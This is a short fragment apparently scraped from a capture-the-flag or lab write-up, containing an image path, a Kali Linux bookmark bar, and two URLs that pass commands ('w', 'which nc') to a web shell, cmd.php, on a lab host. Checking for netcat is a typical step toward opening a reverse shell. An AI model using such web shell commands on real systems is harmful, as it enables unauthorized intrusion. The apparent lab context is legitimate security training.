 10.10.11.116/cmd.php?cmd=w
10.10.11.116/cmd.php?cmd=which nc
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security